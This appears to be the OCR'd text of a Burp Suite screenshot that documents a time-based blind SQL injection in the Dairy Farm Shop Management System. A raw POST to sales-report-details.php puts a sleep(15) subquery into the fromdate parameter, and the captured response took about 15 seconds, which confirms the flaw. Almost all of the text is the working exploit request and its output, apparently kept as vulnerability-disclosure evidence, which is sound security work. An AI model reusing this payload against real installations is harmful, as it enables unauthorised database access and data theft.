 Request
Pretty Raw Hex
\n
1 POST /Dairy-Farm-Shop-Management-System/dfsms/sales-report-details.php HTTP/1.1
2 Host: localhost
3 Content-Length: 76
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/Dairy-Farm-Shop-Management-System/dfsms/sales-report-ds.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3a2idv5uc6d7k4uicilgcdevuc
21 Connection: keep-alive
22
23 fromdate='%2b(select*from(select(sleep(15)))a)%2b'&todate=2025-05-22&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 May 2025 18:58:17 GMT
3 Server: Apache/2.4.62 (Win64) PHP/8.3.14 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.3.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 10912
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8" />
17 <meta name="viewport" content="width=device-width, initial-scale=1.0,
maximum-scale=1.0, user-scalable=no" />
18 <title>
Manage Invoices
</title>
19 <!-- Data Table CSS -->
20 <link href="vendors/datatables.net-dt/css/jquery.dataTables.min.css" rel="stylesheet"
type="text/css" />
21 <link href="vendors/datatables.net-responsive-dt/css/responsive.dataTables.min.css"
rel="stylesheet" type="text/css" />
22 <link href="vendors/jquery-toggles/css/toggles.css" rel="stylesheet" type="text/css">
23 <link href="vendors/jquery-toggles/css/themes/toggles-light.css" rel="stylesheet" type
="text/css">
24 <link href="dist/css/style.css" rel="stylesheet" type="text/css">
25 </head>
26 <body>
27
Search
0 highlights
Inspector
Notes
Explanations
Custom acti
Done
11,286 bytes
15,069 millis